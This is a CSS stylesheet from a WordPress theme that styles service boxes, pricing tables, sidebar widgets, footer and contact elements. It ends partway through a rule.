/*=== creativesplanet-ele-fid-style-4 ===*/
.creativesplanet-ele-fid-style-4 {
    text-align: center;
}
.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner{
    font-size: 40px;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    min-width: 150px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title{
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 0;
    font-family: 'Work Sans';
    position: relative;
    padding-top: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before{
    content: ' ';
    width: 50px;
    height: 1px;
    background: #000;
    top: 0;
    left: 50%;
    position: absolute;
    display: block;
    margin-left: -25px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:before{
    content: '';
    background: url('../images/wreath-left.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    top: 0;
    left: 0;    
    display: block;
    position: absolute;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:after{
    content: '';
    background: url('../images/wreath-right.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    right: 0;
    top: 0;
    display: block;
    position: absolute;
}
/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.cspt-service-style-1{
    position: relative;   
    background-color: #fff; 
    border-radius: 4px;
    overflow: hidden;   
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03); 
}
.cspt-service-style-1,
.cspt-service-style-1 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-1 .creativesplanet-box-content{
   text-align: center;
   position: relative;  
}
.cspt-service-style-1 .creativesplanet-box-content-inner{
    padding: 0 30px 20px;
}
.cspt-service-style-1 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper img{
    width: 30px;
    height: 30px;
}
.cspt-service-style-1 .cspt-service-icon{
    display: inline-block;
    position: relative;
    top: -30px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper{
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 60px;  
    text-align: center;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.cspt-service-style-1 .cspt-service-icon-wrapper i {
    font-size: 30px;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.cspt-service-style-1:hover .cspt-service-icon-wrapper{
    background: #283138 !important;
}
.cspt-team-style-3 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-1 .cspt-featured-wrapper{
    overflow: hidden;
}
.cspt-team-style-3 .cspt-featured-wrapper img,
.cspt-service-style-1 .cspt-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-team-style-3:hover .cspt-featured-wrapper img,
.cspt-service-style-1:hover .cspt-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
} 
/*=== cspt-service-style-2 ===*/
body .cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-2 .creativesplanet-box-content-inner:before,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-2 .creativesplanet-box-content{
   text-align: center;
   position: relative;
}
.cspt-service-style-2 .creativesplanet-box-content-inner{
    padding: 40px 10px 0px;
}
.cspt-service-style-2 .cspt-service-title {
    position: relative;
    font-size: 20px;
    line-height: 22px;
    margin: 0px 0 10px;
}
.cspt-service-style-2 .cspt-featured-wrapper{
    position: relative;
    overflow: visible;
    top: 0;
    box-shadow: 7px 12px 25px 0px rgba(193, 194, 208, 0.3);
    border-radius: 100%;
    width: 245px;
    border: 5px solid #fff;
    margin: 0 auto;
}
.cspt-service-style-2 .cspt-featured-wrapper img{
    border-radius: 100%;
}
.cspt-service-style-2:hover .cspt-featured-wrapper{
    top: -0.5rem;
    box-shadow: 0 5px 24px rgba(12, 71, 84, 0.08), 0 20px 77px rgba(12,71,84,0.08);
}
.cspt-service-style-2 .vc_general.vc_btn3{
    background-color: transparent !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0 !important;
    font-weight: 700; 
}
.cspt-service-style-2 .vc_general.vc_btn3:after{  
    content: "\e829";
    font-family: "creativesplanet-base-icons";
    margin-left: 5px;
}
.cspt-service-style-2 .cspt-service-btn{
    margin-top: -10px;
}
/*=== cspt-service-style-3 ===*/
.cspt-service-style-3{
    border: 1px solid #e8e8e8; 
    position: relative;
    height: 100%;
}
.cspt-service-style-3,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-service-style-3 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-3 .creativesplanet-box-content{
   position: relative;
}
.cspt-service-style-3 .creativesplanet-box-content-inner{
    padding: 40px 30px 10px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper img{
    width: 60px;
    height: 60px;
}
.cspt-service-style-3 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 35px;
}
.cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    background-color: transparent !important;
    background-image: none !important;
    padding: 0;   
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
    color: #000
}
.cspt-service-style-3-main .cspt-element-posts-wrapper > .cspt-service-ele:last-child .cspt-service-style-3 {
    border-right: 1px solid #e8e8e8; 
} 
.cspt-service-style-3-main .creativesplanet-element-inner .cspt-service-ele{
    padding: 0;
}
.cspt-service-style-3:hover .creativesplanet-box-content:before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.cspt-service-style-3 .creativesplanet-box-content:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: visible;
    background-color: #001e57;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
    z-index: -1;
}
.cspt-service-style-3:hover{
    color: #fff;
}
.cspt-service-style-3:hover .cspt-service-title a,
.cspt-service-style-3:hover .cspt-service-icon-wrapper i{
    color: #fff;
    transition-delay: .1s;
}
/*=== cspt-service-style-4 ===*/
.cspt-service-style-4 {
    position: relative;
}
.cspt-service-style-4 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.65);
    width: 100%;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon{
    position: absolute;
    left: 15px;
    top: 11px;
    font-size: 21px;
    background-color: #7d0110;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
.cspt-service-style-4 .cspt-service-icon-wrapper img{
    width: 21px;
    height: 21px;
}
.cspt-service-style-4 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding-left: 70px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title a{
    color: #fff;
}
/*=== cspt-service-style-5 ===*/
.cspt-service-style-5,
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon,
.cspt-service-style-5 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-5 {
    position: relative;
}
.cspt-service-style-5 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border:1px solid #dee4ea;    
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
    font-size: 55px;
    line-height: 60px;
    height: 160px;
    color: #ced4da;
}
.cspt-service-style-5 .cspt-service-icon-wrapper img{
    width: 55px;
    height: 55px;
}
.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding: 40px 25px 0;
    height: 100%;
    position: relative;
}
.cspt-service-style-5 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title a{
    color: #272727;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3 {
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    display: block;
}
body .cspt-service-style-5 .vc_btn3-container.vc_btn3-inline{
    display: block;
    margin-bottom: 0;
    border-top:1px solid #dee4ea;  
    padding-top: 15px;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
    float: right;
}
body .cspt-service-style-5 .cspt-head {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 90px;
    left: 30px;        
}
body .cspt-service-style-5 .cspt-service-btn {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 15px;
    left: 30px;        
}
.cspt-service-style-5:hover .cspt-service-cat a,
body .cspt-service-style-5:hover .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-title a,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-icon{
    color: #fff;
}
/*=== cspt-service-style-6 ===*/
.cspt-service-style-6 .cspt-featured-wrapper img{
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-6 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.cspt-service-style-6:hover .cspt-featured-wrapper img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-service-style-6 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-6 .creativesplanet-box-content .cspt-service-title{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
/*=== cspt-service-single-style-2 ===*/
.cspt-service-single-style-2 .cspt-short-description{
    border: 1px solid #eee;
    padding: 30px 35px;
    margin-top: 0px;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.cspt-pricing-table-style-1 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-bottom: 60px;
    padding-top: 40px;
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading{
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
    color: #484746;
}
.cspt-pricing-table-style-1 .cspt-ptable-lines-w{
    padding: 30px 40px;
}
.cspt-pricing-table-style-1 .cspt-ptable-line{
    margin: 15px 0;
}
.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px; 
    display: inline-block;
    border-radius: 50%;
    position: relative;
    top: -40px;
    background: #fff;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.cspt-pricing-table-style-1 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box{
    padding-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-style-classic:after{
    display: none;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    background-color: transparent !important;
    border: 2px solid;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
    color: #fff !important;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md{
    padding: 10px 25px;
}
/* === Pricing Table Style 2 == */
.cspt-pricing-table-style-2 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-top: 40px;
    font-weight: bold;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i{
    color: #fff;
}
.cspt-pricing-table-style-2 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
}
.cspt-pricing-table-style-2 .cspt-ptable-lines-w{
    padding: 30px 40px;
    border-bottom: 1px solid #dee4ea;
    margin-bottom: 40px;    
}
.cspt-pricing-table-style-2 .cspt-ptable-line{
    margin: 15px 0;
    font-size: 15px;
}
.cspt-pricing-table-style-2 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-2 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
    border-bottom: 1px solid #dee4ea;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px;
    display: inline-block;
    border-radius: 50%;
    position: relative;
    background: #eff3f7; 
}
.cspt-pricing-table-style-2 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border: 1px solid #dee4ea;
}
/*=== Hide next prev button ===*/
.single-cspt-service .navigation {
    display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 20px;
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
    border: 1px dashed rgba(255, 255, 255, 0.50);
    padding: 25px;
    padding-top: 35px;
}
.single-service-contact-bg{
    position: relative;
    padding: 0 !important;
}
.single-service-contact-bg:after {
    content: ' ';
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    height: 100%; 
    opacity: 1;
    z-index: 0;
}
.single-cspt-service .creativesplanet-sidebar .widget .widget-title{
    display: none;
}
.single-cspt-service .creativesplanet-sidebar .widget{
    overflow: hidden;   
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
    position: relative;
}
.widget.nutrical_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a{
    padding: 15px 20px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    background: #fff;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "creativesplanet-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:after{
    content: '';
    width: 100%;
    right: -50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before{
    right: inherit;
    left: -50%;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a{
    color: #fff;
}
.single-cspt-service .single-service-contact h3{
    font-size: 22px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 10px;
}
.single-service-contact-inner i:before {
    font-size: 70px;
    line-height: 70px;
}
/* --------------------------------------
 * VC Button
 * ---------------------------------------*/

 .button-border-hide .vc_btn3.vc_btn3-style-classic:after{
     border: none;
 }
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus, 
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover{
    background-color: transparent !important;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}

.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}
.cspt-ihbox .vc_general.vc_btn3,
.creativesplanet-ele-service .vc_general.vc_btn3{
    background-color: transparent !important;
}
/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a,
.widget.widget_meta ul li > a,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li > a,
.widget.widget_categories ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_pages ul li > a {
   position: relative;
   padding-left: 20px;
}
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_pages ul li a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -4px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
.site-content .widget .wp-block-latest-comments li:before,
.widget.widget_recent_comments ul li:before {    
    content: '\f0e5';
    top: 0px;
    font-size: 13px;
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    top: 0px;
    font-size: 13px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 0px;
    font-size: 13px;
}
.widget.widget_recent_entries ul li:before{
    top: 0px;
}
/*=== Meta box ===*/
.cspt-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.cspt-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.cspt-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
    margin-bottom: 15px;     
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    padding: 13px 15px;
    position: relative;
    background: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
}
.widget .download .item-download a span{
    color: #686868;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.creativesplanet-sidebar.widget-area input[type="text"], 
.creativesplanet-sidebar.widget-area input[type="email"], 
.creativesplanet-sidebar.widget-area input[type="password"], 
.creativesplanet-sidebar.widget-area input[type="tel"], 
.creativesplanet-sidebar.widget-area input[type="url"], 
.creativesplanet-sidebar.widget-area input[type="search"], 
.creativesplanet-sidebar.widget-area select, 
.creativesplanet-sidebar.widget-area textarea {
    background: #fff;
}
.creativesplanet-sidebar .cspt-consultation-form {
    display: block !important;
}
.creativesplanet-sidebar .cspt-consultation-form input[type="email"] {
    width: 195px;
}
.creativesplanet-sidebar .cspt-consultation-form h4 {
    font-size: 18px;
}
.creativesplanet-sidebar .cspt-consultation-form  {
    position: relative;
}
.creativesplanet-sidebar .cspt-consultation-form button[type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    top: 80px;
    height: 56px;
    line-height: 58px;
    margin-top: -29px;
    color: #fff;
    font-size: 11px;
    z-index: 1;
    width: 100px;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer.cspt-bg-color-blackish:before{
    background-color: #191c21;
}
.site-footer .widget.nutrical_contact_widget:nth-child(2){
    margin-top: -10px;
}
/*=== Footer first widget bg ===*/
.site-footer .cspt-footer-widget,
.site-footer .cspt-footer-widget:first-child .widget > div{
    position: relative;
}
.site-footer .cspt-footer-widget:first-child .widget > div{
    z-index: 2
}
.cspt-footerlogo {
    margin-bottom: -5px;   
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 17px;
    line-height: 27px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}
/*=== Footer Social ===*/
.cspt-footer-widget .cspt-social-links{
    margin-top: 00px;
    margin-left: 0;
}
.cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-social-links li a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 20px; 
}
.cspt-social-links li a:hover{  
   color: #272727;
    transition: all 500ms ease;
}
/*=== Footer contact ===*/
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before {
    position: absolute;
    content: '\e814';   
    font-size: 16px;  
    color: inherit;
    font-family: 'creativesplanet-base-icons';
    display: inline-block;
    position: absolute;
    left: 5px;
    color: rgba(255, 255, 255, 0.60);    
    top: 0;
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-address:before{
    content: '\e80e';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-phone:before{
    content: '\e833';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-email:before{
    content: '\f0e0';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line, 
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;
    font-size: 16px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area .cspt-footer-copyright-text-area{
	padding-top: 15px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	font-size: 15px;   
	padding-top: 25px;
	padding-bottom: 5px;    
}
.cspt-footer-widget-no .cspt-footer-text-area .cspt-footer-text-inner{
    border-top: none;
}
.cspt-footer-text-area .cspt-social-links {
    padding-top: 10px;
}
.cspt-footer-text-area .cspt-social-links{
	text-align: right;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.cspt-footer-text-area .cspt-social-links a{
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}
.cspt-footer-text-area .cspt-social-links a:hover{
    color: #fff;
}
.cspt-footer-text-area .cspt-footer-social-area.col-md-4 .cspt-social-links,
.cspt-footer-text-area .cspt-footer-social-area.col-md-4{
    text-align: center;
}
/* --------------------------------------
 * Custom css ( Theme Special )
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .cspt-ihbox-heading{
    position: relative;
}
.rotate-bg .cspt-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000; 
   transform: rotate(-5deg) skew(20deg);  
}
.cspt-addressbox{
    height: 220px;
    width: 220px;
    background-color: #fff;
    border: 20px solid #f2f3fe;
    text-align: center;
    border-radius: 50%;
    padding-top: 65px;
    -webkit-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    position: relative;
    margin: 0 auto;
    margin-top: 90px;
}
.cspt-addressbox:after{
    position: absolute;
    content: "\e80e";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    bottom: 21px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.cspt-contact-map .col-md-6.cspt-extended-bg-col{
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.cspt-contact-map .col-md-6{
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.cspt-contact-box{
    background-color: #fff;
   box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
}
.cspt-contact-box.vc_column_container>.vc_column-inner{
    padding: 0
}
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    padding: 30px 60px 30px 70px;
